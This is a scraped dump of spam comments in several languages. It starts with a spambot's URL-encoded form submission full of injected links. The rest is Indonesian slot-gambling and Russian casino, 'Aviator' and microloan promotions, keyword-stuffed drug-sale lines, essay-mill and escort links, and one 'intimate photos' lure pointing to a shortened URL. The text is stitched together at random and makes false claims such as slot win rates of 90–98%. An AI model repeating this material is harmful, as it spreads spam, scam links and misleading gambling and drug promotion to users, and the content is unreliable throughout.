Понятно, спасибо за помощь в этом вопросе. пин ап казино официальный сайт скачать, онлайн казино пин ап официальный или <a href=https://xn--d1acahq2cla3f.xn--p1ai/?name-2=AttetororisK&email-2=seidanagfilmsix1967%40wx.dogle.info&field-2=+onetwoslim+https%3A%2F%2Fone-two-slim-kapli.ru<%2Fa]&submit=%D0%9E%D1%82%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D1%8C&name-2=Janeecomi&email-2=ChristopherCob1969%40forimails.site&field-2=%D0%A4%D1%83%D1%83%D1%83%D1%83%D1%83…%0D%0A+%D1%82%D0%BE+%D0%BF%D1%80%D0%B5%D0%B4%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE+%D1%82%D0%B8%D0%BF%D0%B8%D1%87%D0%BD%D1%8B%D0%B9+%D0%B8%D0%BA%D0%BE%D0%BD%D0%BA%D0%B0%2C+%D0%B1%D0%BB%D0%B0%D0%B3%D0%BE%D0%B4%D0%B0%D1%80%D1%8F+%D0%BA%D0%B0%D0%BA%D0%BE%D0%BC%D1%83+%D0%B0%D0%B1%D0%BE%D0%BD%D0%B5%D0%BD%D1%82%D1%8B+%D1%81%D0%BC%D0%BE%D0%B3%D1%83%D1%82+%D0%B1%D0%B5%D0%B7+%D0%BF%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC+%D0%B7%D0%B0%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D1%82%D1%8C+%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D1%8B%D0%B9+%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9+<a+href%3Dhttps%3A%2F%2Felektrikinfo.ru%2Fkak-sozdat-akkaunt-v-tiktok.html]https%3A%2F%2Felektrikinfo.ru%2Fkak-sozdat-akkaunt-v-tiktok.html<%2Fa]+%D1%88%D1%82%D0%B0%D1%82%D0%BE%D0%B2.&submit=%D0%9E%D1%82%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D1%8C&name-2=Eleanordok&email-2=eviaolen1988%40forimails.site&field-2=+%0D%0A—+%0D%0A+%D0%BF%D0%B8%D0%BD+%D0%B0%D0%BF+%D0%BA%D0%B0%D0%B7%D0%B8%D0%BD%D0%BE+%D0%BE%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D0%B8%D0%B3%D1%80%D0%B0%D1%82%D1%8C%2C+%D0%BB%D0%B8%D1%87%D0%BD%D1%8B%D0%B9+%D0%BA%D0%B0%D0%B1%D0%B8%D0%BD%D0%B5%D1%82+%D0%BF%D0%B8%D0%BD+%D0%B0%D0%BF+%D0%BA%D0%B0%D0%B7%D0%B8%D0%BD%D0%BE+%D0%B8+%5Burl%3Dhttp%3A%2F%2Fterrazzomienbac.vn%2Frobot-wars-now-closed-post-with-video%2F%5Dhttp%3A%2F%2Fterrazzomienbac.vn%2Frobot-wars-now-closed-post-with-video%2F%5B%2Furl%5D+%D0%BF%D0%B8%D0%BD+%D0%B0%D0%BF+%D0%BE%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5+%D1%81%D0%B0%D0%B9%D1%82+%D0%BA%D0%B0%D0%B7%D0%B8%D0%BD%D0%BE&submit=%D0%9E%D1%82%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D1%8C]https://xn--d1acahq2cla3f.xn--p1ai/?name-2=AttetororisK&email-2=seidanagfilmsix1967%40wx.dogle.info&field-2=+onetwoslim+<a+href%3Dhttps%3A%2F%2Fone-two-slim-kapli.ru%2F]https%3A%2F%2Fone-two-slim-kapli.ru<%2Fa]&submit=%D0%9E%D1%82%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D1%8C&name-2=Janeecomi&email-2=ChristopherCob1969%40forimails.site&field-2=%D0%A4%D1%83%D1%83%D1%83%D1%83%D1%83…%0D%0A+%D1%82%D0%BE+%D0%BF%D1%80%D0%B5%D0%B4%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE+%D1%82%D0%B8%D0%BF%D0%B8%D1%87%D0%BD%D1%8B%D0%B9+%D0%B8%D0%BA%D0%BE%D0%BD%D0%BA%D0%B0%2C+%D0%B1%D0%BB%D0%B0%D0%B3%D0%BE%D0%B4%D0%B0%D1%80%D1%8F+%D0%BA%D0%B0%D0%BA%D0%BE%D0%BC%D1%83+%D0%B0%D0%B1%D0%BE%D0%BD%D0%B5%D0%BD%D1%82%D1%8B+%D1%81%D0%BC%D0%BE%D0%B3%D1%83%D1%82+%D0%B1%D0%B5%D0%B7+%D0%BF%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC+%D0%B7%D0%B0%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D1%82%D1%8C+%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D1%8B%D0%B9+%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9+<a+href%3Dhttps%3A%2F%2Felektrikinfo.ru%2Fkak-sozdat-akkaunt-v-tiktok.html]https%3A%2F%2Felektrikinfo.ru%2Fkak-sozdat-akkaunt-v-tiktok.html<%2Fa]+%D1%88%D1%82%D0%B0%D1%82%D0%BE%D0%B2.&submit=%D0%9E%D1%82%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D1%8C&name-2=Eleanordok&email-2=eviaolen1988%40forimails.site&field-2=+%0D%0A—+%0D%0A+%D0%BF%D0%B8%D0%BD+%D0%B0%D0%BF+%D0%BA%D0%B0%D0%B7%D0%B8%D0%BD%D0%BE+%D0%BE%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D0%B8%D0%B3%D1%80%D0%B0%D1%82%D1%8C%2C+%D0%BB%D0%B8%D1%87%D0%BD%D1%8B%D0%B9+%D0%BA%D0%B0%D0%B1%D0%B8%D0%BD%D0%B5%D1%82+%D0%BF%D0%B8%D0%BD+%D0%B0%D0%BF+%D0%BA%D0%B0%D0%B7%D0%B8%D0%BD%D0%BE+%D0%B8+%5Burl%3Dhttp%3A%2F%2Fterrazzomienbac.vn%2Frobot-wars-now-closed-post-with-video%2F%5Dhttp%3A%2F%2Fterrazzomienbac.vn%2Frobot-wars-now-closed-post-with-video%2F%5B%2Furl%5D+%D0%BF%D0%B8%D0%BD+%D0%B0%D0%BF+%D0%BE%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5+%D1%81%D0%B0%D0%B9%D1%82+%D0%BA%D0%B0%D0%B7%D0%B8%D0%BD%D0%BE&submit=%D0%9E%D1%82%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D1%8C пин ап официальный сайт онлайн казино
what is cialis used for best time to take cialis cialis south africa
Winbet може да предложи на всички свои клиенти разнообразие от начини на депозиране и теглене на средства. Повече информация и детайлни срокове за транзакциите, ще намерите ТУК, в точки 4 и 5 от Winbet Ревю. Ще започнем с най-разпространените игри в казино Уинбет. Именно в Казино секцията са поместени най-популярните и търсени заглавия тип слот машинки (winbet slots). В каталогът има и Уинбет безплатни игри. Тук можете да се насладите на заглавия като: https://beckettfxod108653.blogs-service.com/44381070/Блекджек-Онлайн-с-реални-пари Ще ти обясним и какви шансове носи всеки един от тези залози. Сега нека подробно да разгледаме самия процес на играта, стойността на картите и ръцете, правилото за трета карта и без да се усетиш съвсем скоро ще си напълно уверен за една страхотна първа игра на бакара! Преди векове Бакара се е играла главно от аристократите, но по-късно тя става достъпна и за обикновените хора. Днес мнозина познават „Baccarat” и я играят в наземните игрални зали или в някое българско казино онлайн. Те могат да се възползват и от онлайн версия с жив дилър, който приема залозите, обслужва клиентите и съблюдава за стриктното изпълнение на правилата.
slot online
cialis with dapoxetine Xu, Jianing; Reznik, Ed; Lee, Ho Joon; Gundem, Gunes; Jonsson, Philip; Sarungbam, Judy; Bialik, Anna; Sanchez Vega, Francisco; Creighton, Chad J; Hoekstra, Jake; Zhang, Li; Sajjakulnukit, Peter; Kremer, Daniel; Tolstyka, Zachary; Casuscelli, Jozefina; Stirdivant, Steve; Tang, Jie; Schultz, Nikolaus; Jeng, Paul; Dong, Yiyu; Su, Wenjing; Cheng, Emily H; Russo, Paul; Coleman, Jonathan A; Papaemmanuil, Elli; Chen, Ying Bei; Reuter, Victor E; Sander, Chris; Kennedy, Scott R; Hsieh, James J; Lyssiotis, Costas A; Tickoo, Satish K; Hakimi, A Ari eLife 2019 04 01 30924768 Enhanced oxidative phosphorylation in NKT cells is essential for their survival and function
Im still learning from you, but Im trying to achieve my goals. I definitely love reading all that is posted on your website.Keep the aarticles coming. I loved it!
saint paul school of nursing staten island nursing case management certification importance of pain management in nursing
slot gacor
Bumetanide is completely absorbed 80, and the absorption is not altered when taken with food zithromax medicine
slot gacor
slot gacor
Indonesia merupakan rumah bagi salah satu situs judi slot terbesar dan terpercaya, yaitu Pragmatic Play. Pragmatic Play adalah provider game internasional yang unggul dalam pembuatan permainan slot gacor gampang menang, dengan tingkat kemenangan hingga lebih dari 90%. Situs judi slot gacor terpercaya bekerja sama dengan Pragmatic Play untuk menyediakan berbagai pilihan permainan slot gacor.
Beberapa permainan slot gacor terpopuler dari Pragmatic Play adalah Aztec Gems, Joker Jewels, dan Gates of Olympus. Ketika mem
ilih layanan situs judi slot gacor, penting untuk memperhatikan karakteristik situs tersebut, seperti memiliki izin lisensi resmi, sistem transaksi yang aman dan cepat, layanan customer service yang baik, banyak pilihan permainan, serta bonus dan promosi yang menarik.
Untuk memastikan keamanan dan keuntungan dalam bermain judi slot gacor, sebaiknya memilih situs judi terpercaya yang memenuhi karakteristik tersebut.
daftar slot
Permainan slot online adalah salah satu jenis permainan yang paling populer saat ini. Terdapat banyak provider yang menyediakan permainan slot online dengan berbagai fitur dan tingkat keuntungan yang berbeda-beda. Beberapa provider terkemuka seperti Play n Go, Microgaming, Pragmatic Play, Slot88, Playtech, Joker123, dan Spadegaming dapat membantu pemain untuk memperoleh keuntungan lebih besar.
Play n Go, misalnya, memiliki fitur unik seperti bonus dan jackpot yang membantu pemain untuk memperoleh keuntungan lebih besar. Microgaming juga merupakan provider yang sangat terkenal dan memiliki tingkat keuntungan yang tinggi, serta fitur bonus yang sangat menarik. Pragmatic Play, di sisi lain, memiliki beberapa game slot online yang sangat menyenangkan dan memiliki tingkat keuntungan yang baik.
Slot88 memiliki tingkat keuntungan yang tinggi dan fitur bonus yang menarik, serta beberapa game slot online yang sangat menyenangkan. Playtech juga memiliki tingkat keuntungan yang tinggi dan fitur bonus yang menarik, serta beberapa game slot online yang sangat menyenangkan. Joker123 dan Spadegaming juga memiliki tingkat keuntungan yang baik dan fitur bonus yang menarik.
situs slot
Exploring the Online Slot Gambling Landscape in 2023: Top Platform Providers”
The world of online gambling is constantly evolving and the online slot gambling industry is no exception. In Indonesia, players have access to a wide range of trusted and reliable platforms that offer exciting games and the opportunity to win big. Here are five of the best providers to consider if you’re looking to dive into the world of online slot gambling.
Pragmatic Play – This international provider has teamed up with a top online slot gambling site in Indonesia to offer players a fantastic experience. Pragmatic Play’s games offer a high chance of winning, with an impressive 98% overall win rate.
PG Soft – A popular choice among players worldwide, PG Soft is a great option for online slot gambling. The platform’s standout game, Mahjong Ways, has a 95% win rate.
Microgaming – The pioneer in online slot software distribution and development, Microgaming has been around since 1994. It has distributed hundreds of millions in progressive jackpot bonuses to winners over the years.
Joker Gaming – Also known as Joker123, this provider was the first to introduce online slot gambling in Indonesia. With a 94% Return to Player rate, Joker Gaming’s online slot games are both exciting and potentially lucrative. The platform is also home to the popular online fishing game.
Habanero – Ideal for beginners, Habanero is a highly sought-after platform with a high win rate and low betting costs. Players can enjoy the best slot games from Habanero with a minimum deposit of just IDR 10,000.
These are just a few of the top platform providers for online slot gambling in Indonesia. Whether you’re a seasoned player or new to the scene, there’s something for everyone. Make sure to choose a trusted and licensed platform for a safe and enjoyable experience.
“Daftar Slot Online Langsung Dapat Freechip Tanpa Deposit Awal Terpercaya”
Jika Anda ingin bermain judi slot online dengan bonus freechip tanpa deposit awal, ada baiknya untuk bergabung di situs judi slot online terpercaya. Bonus freechip atau freebet akan membantu Anda memainkan betting slot online tanpa harus mengeluarkan modal. Dalam situs ini, peluang meraih kemenangan terbuka lebar bagi seluruh pemain yang bergabung.
Untuk memperoleh bonus freebet ini, cukup mendaftarkan diri sebagai member aktif dan fokus bermain setiap harinya. Bonus freebet ini berlaku pada jenis provider dan game slot yang sudah ditentukan oleh bandar judi slot online.
Situs kami adalah salah satu dari situs judi slot online terpercaya yang menawarkan banyak pilihan permainan beserta bonus freechip yang menguntungkan. Beberapa diantara daftar platform gambling slot online yang bekerja sama dengan situs kami antara lain Pragmatic Play, Microgaming, CQ9, PG Soft, Joker Gaming, dan Habanero.
Pragmatic Play menempati posisi pertama sebagai provider gambling slot online dengan bonus freebet yang wajib dicoba. Microgaming, sebagai raksasa industri iGaming, menawarkan permainan judi slot online dan live casino online terbaik beserta bonus freebet yang menguntungkan. CQ9 menawarkan bonus sensasional berupa mega jackpot yang mencapai ratusan juta rupiah. PG Soft atau Pocket Games Soft menawarkan ratusan jenis slot online dengan tema fantasi dan bonus freebet tanpa deposit. Joker Gaming, provider terbaik yang pertama kalinya hadir di Indonesia, memiliki izin resmi dan memberikan bonus freebet kepada setiap member. Habanero menjadi salah satu dari provider gambling yang bekerja sama dengan situs judi slot online terpercaya dan memberikan bonus freebet pada setiap member.
Jangan ragu untuk bergabung dan merasakan sensasi bermain judi slot online dengan bonus freechip tanpa deposit awal hanya di situs judi slot online terpercaya.
gửi hàng đi mỹ ở tphcm
Indonesia merupakan rumah bagi salah satu situs judi slot terbesar dan terpercaya, yaitu Pragmatic Play. Pragmatic Play adalah provider game internasional yang unggul dalam pembuatan permainan slot gacor gampang menang, dengan tingkat kemenangan hingga lebih dari 90%. Situs judi slot gacor terpercaya bekerja sama dengan Pragmatic Play untuk menyediakan berbagai pilihan permainan slot gacor.
Beberapa permainan slot gacor terpopuler dari Pragmatic Play adalah Aztec Gems, Joker Jewels, dan Gates of Olympus. Ketika mem
ilih layanan situs judi slot gacor, penting untuk memperhatikan karakteristik situs tersebut, seperti memiliki izin lisensi resmi, sistem transaksi yang aman dan cepat, layanan customer service yang baik, banyak pilihan permainan, serta bonus dan promosi yang menarik.
Untuk memastikan keamanan dan keuntungan dalam bermain judi slot gacor, sebaiknya memilih situs judi terpercaya yang memenuhi karakteristik tersebut.
Permainan slot online adalah salah satu jenis permainan yang paling populer saat ini. Terdapat banyak provider yang menyediakan permainan slot online dengan berbagai fitur dan tingkat keuntungan yang berbeda-beda. Beberapa provider terkemuka seperti Play n Go, Microgaming, Pragmatic Play, Slot88, Playtech, Joker123, dan Spadegaming dapat membantu pemain untuk memperoleh keuntungan lebih besar.
Play n Go, misalnya, memiliki fitur unik seperti bonus dan jackpot yang membantu pemain untuk memperoleh keuntungan lebih besar. Microgaming juga merupakan provider yang sangat terkenal dan memiliki tingkat keuntungan yang tinggi, serta fitur bonus yang sangat menarik. Pragmatic Play, di sisi lain, memiliki beberapa game slot online yang sangat menyenangkan dan memiliki tingkat keuntungan yang baik.
Slot88 memiliki tingkat keuntungan yang tinggi dan fitur bonus yang menarik, serta beberapa game slot online yang sangat menyenangkan. Playtech juga memiliki tingkat keuntungan yang tinggi dan fitur bonus yang menarik, serta beberapa game slot online yang sangat menyenangkan. Joker123 dan Spadegaming juga memiliki tingkat keuntungan yang baik dan fitur bonus yang menarik.
Scoring revealed 93 buy cialis and viagra online
hoki1881
Займ онлайн – услуга МФО, где вы получаете деньги в долг на карту онлайн до 100.000 руб. Оформите заявку на онлайн займы под 0% при первом обращении в микрофинансовую компанию. Основное преимущество микрозаймов это дистанционное оформление, быстрое или срочное оформление и выдача денег несколькими способами. При повторном обращении и при отсутствии просрочек по первому займу, компания с наибольшей вероятностью одобрить Вам займ без отказа и на выгодных условиях, чем какой либо банк.
Микрозаймы на все случаи жизни, как правильно выбрать
Процентные ставки по моментальным микрозаймам в разы выше, чем в банках, поэтому обращаться в них следует только в случае получения отказа в кредите или, если требуется минимальное количество денег на короткий промежуток времени.
Выбирая выгодный микрокредит, при подборе обратите внимание на следующее:
Когда требуется разовая сумма микрокредита до 10 тыс. руб. на 8–10 дней, обращайтесь в компании где можно получить займ на карту онлайн мгновенно без отказа например, в Мани Мен, Быстрозайм.
Если вы планируете стать постоянным клиентом кредитора, выбирать лучше те компании, которые предоставляют льготные условия своим постоянным заемщикам для вторых и последующих займов, например, Мани Мен.
Если нужны средства в размере от 100 руб. без регистрации, заемные средства может выдать ЕКапуста, Содействие.
Максимальные суммы в долг МФО дают только проверенным кредитозаемщикам, величина сделки может быть до 1 млн. руб. только под залог ПТС, первоначально максимально можно оформить займ до 15–20 тыс. руб.
Прежде чем обращаться за деньгами следует погасить все активные просрочки, это увеличит вероятность одобрения сделки.
Удобные возможности получить денежный займ
Важным аргументом в пользу решения оформить быстрый микрозайм онлайн, выступает возможность выбрать несколько вариантов получения денег. В их числе:
банковская карточка;
банковский счет;
электронный кошелек ЮMoney или Qiwi;
система переводов CONTACT;
наличными.
actually loved. posts decided Id chime in I like your way of thinking
социальные факторы это определение
Exploring the Online Slot Gambling Landscape in 2023: Top Platform Providers”
The world of online gambling is constantly evolving and the online slot gambling industry is no exception. In Indonesia, players have access to a wide range of trusted and reliable platforms that offer exciting games and the opportunity to win big. Here are five of the best providers to consider if you’re looking to dive into the world of online slot gambling.
Pragmatic Play – This international provider has teamed up with a top online slot gambling site in Indonesia to offer players a fantastic experience. Pragmatic Play’s games offer a high chance of winning, with an impressive 98% overall win rate.
PG Soft – A popular choice among players worldwide, PG Soft is a great option for online slot gambling. The platform’s standout game, Mahjong Ways, has a 95% win rate.
Microgaming – The pioneer in online slot software distribution and development, Microgaming has been around since 1994. It has distributed hundreds of millions in progressive jackpot bonuses to winners over the years.
Joker Gaming – Also known as Joker123, this provider was the first to introduce online slot gambling in Indonesia. With a 94% Return to Player rate, Joker Gaming’s online slot games are both exciting and potentially lucrative. The platform is also home to the popular online fishing game.
Habanero – Ideal for beginners, Habanero is a highly sought-after platform with a high win rate and low betting costs. Players can enjoy the best slot games from Habanero with a minimum deposit of just IDR 10,000.
These are just a few of the top platform providers for online slot gambling in Indonesia. Whether you’re a seasoned player or new to the scene, there’s something for everyone. Make sure to choose a trusted and licensed platform for a safe and enjoyable experience.
Pleeease, do not delete the message. Money earned from spam will be used for booze
The stress can be too much for which handle. Type 1 diabetes a good autoimmune illnesses. These numbers are just too serious to undervalue. Adults can also experience severe acne like teens.
Here is my web page … https://consumerscomment.com/blood-sugar-blaster-review/
therapy san francisco
A subtractive cDNA library strategy was developed to identify estrogen regulated genes in the uteri of ovariectomized rats 4 h after treatment with 17 alpha ethynyl estradiol 30 microg kg buy cialis online safely Alcohol abuse also complicates treatment outcomes among patients with cancer by contributing to longer hospitalizations, increased surgical procedures, prolonged recovery, higher health care costs, 74 76 and higher mortality
Thanks a lot! Quite a lot of stuff.
https://ouressays.com/ essays on community service
You mentioned this exceptionally well!
https://service-essay.com/ summer homework
https://xn--i2e0bewj6n4c9fria.com
sample essay why i want to go to your college opposite of critical thinking interesting essay topics for college
slot online
“Daftar Slot Online Langsung Dapat Freechip Tanpa Deposit Awal Terpercaya”
Jika Anda ingin bermain judi slot online dengan bonus freechip tanpa deposit awal, ada baiknya untuk bergabung di situs judi slot online terpercaya. Bonus freechip atau freebet akan membantu Anda memainkan betting slot online tanpa harus mengeluarkan modal. Dalam situs ini, peluang meraih kemenangan terbuka lebar bagi seluruh pemain yang bergabung.
Untuk memperoleh bonus freebet ini, cukup mendaftarkan diri sebagai member aktif dan fokus bermain setiap harinya. Bonus freebet ini berlaku pada jenis provider dan game slot yang sudah ditentukan oleh bandar judi slot online.
Situs kami adalah salah satu dari situs judi slot online terpercaya yang menawarkan banyak pilihan permainan beserta bonus freechip yang menguntungkan. Beberapa diantara daftar platform gambling slot online yang bekerja sama dengan situs kami antara lain Pragmatic Play, Microgaming, CQ9, PG Soft, Joker Gaming, dan Habanero.
Pragmatic Play menempati posisi pertama sebagai provider gambling slot online dengan bonus freebet yang wajib dicoba. Microgaming, sebagai raksasa industri iGaming, menawarkan permainan judi slot online dan live casino online terbaik beserta bonus freebet yang menguntungkan. CQ9 menawarkan bonus sensasional berupa mega jackpot yang mencapai ratusan juta rupiah. PG Soft atau Pocket Games Soft menawarkan ratusan jenis slot online dengan tema fantasi dan bonus freebet tanpa deposit. Joker Gaming, provider terbaik yang pertama kalinya hadir di Indonesia, memiliki izin resmi dan memberikan bonus freebet kepada setiap member. Habanero menjadi salah satu dari provider gambling yang bekerja sama dengan situs judi slot online terpercaya dan memberikan bonus freebet pada setiap member.
Jangan ragu untuk bergabung dan merasakan sensasi bermain judi slot online dengan bonus freechip tanpa deposit awal hanya di situs judi slot online terpercaya.
You actually reported it really well.
https://essaywritingservicelinked.com/ physics homework
онлайн казино с быстрыми выплатами – https://casinooffsite.ru Каталог всех онлайн казино мира. Более 10000 наименований. Рейтинг лучших брендов со всей информацией обзорами и характеристиками. Читайте с интересом. Сайт носит информационный характер. Не принимает денежные платежи. Не является казино. Не проводит азартные игры. Рейтинг онлайн казино на реальные деньги 2023
Türkiye piyasasında ise Bahis Siteleri kapsamında yabancı sitelerin daha fazla tercih edildiğini söyleyebiliriz. Bunun nedeni ise daha zengin oyun seçenekleri ve yüksek oranlar eşliğinde, canlı oyunlar üzerinden bahis yapılabilmesidir.
atenolol afssaps atenolol transporter candesartan atenolol
những lưu ý khi gửi hàng đi mỹ
7 furosemide furosemide od furosemide svr
metformin satiety glucophage migraines ketoacidos metformin
кэт казино регистрация: https://catcasino-official.ru Играйте в лучших лицензионных онлайн Кэт казино с хорошей отдачей и быстро выводите свои деньги любыми доступными способами. Лицензионные Кэт казино работают в России без каких-либо проблем. Регистрируйтесь и получайте бонусы на свой баланс
flagyl kittens metronidazole .075 metronidazole publix
메이저놀이터
gebruik lisinopril lisinopril zuzahlung lisinopril mgs
is it okay to write about religion in a college essay essay editor service entrance college essay examples
Fantastic data. Thank you!
https://essaywritingservicelinked.com/ research paper writing services
I like the valuable information you provide for your articles. I’ll bookmark your weblog and test again right here regularly. I’m moderately sure I will be told plenty of new stuff proper right here! Good luck for the next!
https://essaywritingservicebbc.com/
tamoxifen strengths tamoxifen costco getting nolvadex
Апартаменты на Северном Кипре
메이저사이트 추천
best price cialis upup Great post
This is nicely expressed. .
https://essaywritingserviceahrefs.com analysis essay writing
tenormin webmd atenolol cytochrome atenolol milligrams
lasix nebs furosemide incontinence lasix hypertension
Incredible all kinds of fantastic tips.
https://essaywritingservicelinked.com/ how to buy a research paper online
metformin complaints metformin t-nation metformin koloskopie
lisinopril drowsy clonidine lisinopril lisinopril-hctz 10-12.5
metronidazole risks flagyl 5oo metronidazole levaquin
pilates
LUX Pilates Studio offers a range of signature classes designed to improve both your body and mind. Whether you are looking to sculpt your body, burn fat, or simply unwind, we have a class for you.
Our Fundamental Flow class is the perfect blend of body and spirituality. If you spend long hours in front of a computer, this class is for you. Our professional instructors will guide you through a series of movements that will help you reconnect with your body and achieve a sense of peace and calm.
For those looking to achieve a toned and lean body, our Body Sculpt class is the ideal choice. Our experienced instructors will lead you through a series of exercises designed to sculpt your body and improve your overall fitness.
If you’re looking for a fast and effective workout, our Bootcamp class is for you. This high-intensity class will help you burn fat and get fit in no time. And, with a focus on mind and serenity, you’ll leave feeling refreshed and rejuvenated.
But, if you’re looking for something a little more relaxed, our Lux Extend’n Sip class is the perfect end to a long day. This end-of-day class focuses on your flexibility and mobility and is followed by a free glass of wine and a few laughs with friends on our beautiful balcony. With a focus on resetting both your body and mind, this class is the perfect treat for yourself.
So, whether you’re looking to improve your overall fitness, reset your body and mind, or simply unwind, Lux Pilates Studio has the class for you. And, if you’re new to Pilates, sign up for a free intro class today and experience the many benefits of this amazing exercise method. With science, health professionals, and athletes all backing Pilates, it’s never been a better time to get started!
slot
Situs Slot88 menawarkan banyak keuntungan bagi para pemain slot online,
mulai dari layanan pelanggan yang ramah dan tersedia 24 jam,
fitur live RTP untuk membantu pemain memilih permainan slot dengan tingkat kemenangan tinggi,
hingga deposit pulsa tanpa potongan.
Situs ini juga menyediakan berbagai jenis rekening bank lokal dan dompet digital untuk mempermudah transaksi bisnis.
Keuntungan ini diberikan untuk memastikan kenyamanan dan kepuasan pelanggan di situs judi slot online terpercaya.
Jadilah bagian dari komunitas pemain slot sukses bersama Situs Slot88.
Игра авиатор на деньги в букмекерской конторе 1win. Как играть в авиатор 1вин в казино pin up. Скачать игру на андроид апк и зарабатывать с помощью стратегий 2023. Бонус и промокод при регистрации Aviator.
Играть в авиатор 1вин в казино Aviator pin up. Скачать приложение Авиатор на телефон Андроид. Играть бесплатно в Авиатор пин ап по стратегии заработка. Получить приветственный бонус по промокоду 1win aviator pin up.
aviator game for fun
The official site of the Aviator game at Pin Up Casino. Aviator 1win demo for testing tactics and winning schemes. Signals and bot in aviator 1win telegram channel. Hacking aviator game for money, download on android
Официальный сайт игра Авиатор в Пин Ап конторе. Демо Aviator 1win для тестирование тактик и выигрышных схем. Сигналы и бот в телеграмм канале avaitor 1win. Взлом игры авиатор на деньги, скачать на андроид
best aviator game
Aviator game for money at the bookmaker’s office 1win. How to play aviator 1win at pin up casino. Download the game on android apk and make money with strategies 2023. Bonus and promo code when registering Aviator
Play Aviator 1win at the Aviator pin up casino. Download Aviator app on your Android phone. Play free aviator pin up strategy to make money. Get welcome bonus by promo code 1win aviator pin up
tamoxifen komen tamoxifen shop tamoxifen expiration
Wow all kinds of beneficial knowledge!
https://essaywritingserviceahrefs.com/ research for dissertation
авиатор
Игра авиатор на деньги в букмекерской конторе 1win. Как играть в авиатор 1вин в казино pin up. Скачать игру на андроид апк и зарабатывать с помощью стратегий 2023. Бонус и промокод при регистрации Aviator.
авиатор играть на деньги
Играть в авиатор 1вин в казино Aviator pin up. Скачать приложение Авиатор на телефон Андроид. Играть бесплатно в Авиатор пин ап по стратегии заработка. Получить приветственный бонус по промокоду 1win aviator pin up.
sincanburada.com sincan escort
Hi, this is Julia. I am sending you my intimate photos as I promised. https://tinyurl.com/2nlbgldp
Aviator game for money at the bookmaker’s office 1win. How to play aviator 1win at pin up casino. Download the game on android apk and make money with strategies 2023. Bonus and promo code when registering Aviator
aviator nation
Jogue Aviator 1win no cassino Aviator pin up. Faca o download do aplicativo Aviator em seu telefone Android. Jogue Aviator pin up de graca com uma estrategia de ganho. Receba um bonus de boas-vindas atraves do codigo promocional 1win aviator pin up
estrela bet aviator
Jogar aviador por dinheiro no Bookmaker 1win. Como jogar o aviador 1win no pin up cassino. Baixe o jogo em androide apk e ganhe com estrategias 2023. Bonus de registro de aviador e codigo promocional
안전놀이터 추천
Thank you! Great stuff.
https://essaywritingservicelinked.com/ homework picture
Квартиры на Северном Кипре
O site oficial do jogo Aviator no Pin Up Casino. Demonstracao do Aviator 1win para taticas de teste e esquemas vencedores. Sinais e bot no canal de telegramas 1win do avaitor. Hack aviador jogo por dinheiro, download em androide
slot88
Situs Slot88 menawarkan banyak keuntungan bagi para pemain slot online,
mulai dari layanan pelanggan yang ramah dan tersedia 24 jam,
fitur live RTP untuk membantu pemain memilih permainan slot dengan tingkat kemenangan tinggi,
hingga deposit pulsa tanpa potongan.
Situs ini juga menyediakan berbagai jenis rekening bank lokal dan dompet digital untuk mempermudah transaksi bisnis.
Keuntungan ini diberikan untuk memastikan kenyamanan dan kepuasan pelanggan di situs judi slot online terpercaya.
Jadilah bagian dari komunitas pemain slot sukses bersama Situs Slot88.
tiyara4d
메이저사이트
최고의 메이저 사이트 추천 업체 중 하나인 메이저나라는 전문적인 검증 과정을 통해 안전한 메이저 사이트를 보증하고 있습니다. 최근 먹튀 사고가 증가하면서 먹튀 방지를 위한 많은 장치들이 나타나고 있습니다. 그러나 메이저나라는 이러한 편법에 속지 않고 안전한 메이저 업체만을 추천하고 있습니다.
메이저나라는 안전한 메이저 놀이터를 추천하기 위해 먹튀 검증을 진행하고 있습니다. 먹튀 검증 과정에서는 업계 전문가들로 구성된 검증팀이 악성 사이트에 대한 회원들의 가입을 최대한 막고 있습니다. 이를 통해 더 많은 회원들이 안전한 업체를 이용할 수 있도록 노력하고 있습니다.
메이저나라에서는 먹튀 검증 방법을 단순히 서버 년도 수준의 검증이 아닌, 실제 업계 커뮤니티와 관련 업자들에게 잠입하여 모든 사이트 정보를 얻고 해당 사설 토토사이트의 운영 방법이나 관리 방법 등을 입수하고 계열 사이트의 경우에는 해당 놀이터를 역추적하여 실질적인 운영 사이트를 찾아내는 방법을 사용합니다.
HIV DNA memory CD4 T cells showed inhibition of six transcriptomic pathways, including death receptor signalling, necroptosis signalling and Ga12 13 signalling buy propecia in netherlands
casino betano aviator
Jogar aviador por dinheiro no Bookmaker 1win. Como jogar o aviador 1win no pin up cassino. Baixe o jogo em androide apk e ganhe com estrategias 2023. Bonus de registro de aviador e codigo promocional
Thanks in favor of sharing such a fastidious idea, piece of writing is nice, thats why i have read it entirely
https://essaywritingservicebbc.com
This is nicely put. !
https://essaywritingserviceahrefs.com personal statement writing service london
Great facts. Thanks a lot!
https://essaywritingservicelinked.com/ step in writing a research paper
Jogue Aviator 1win no cassino Aviator pin up. Faca o download do aplicativo Aviator em seu telefone Android. Jogue Aviator pin up de graca com uma estrategia de ganho. Receba um bonus de boas-vindas atraves do codigo promocional 1win aviator pin up
pregabalin dosing o come all ye faithful lyrica anyone lyrica
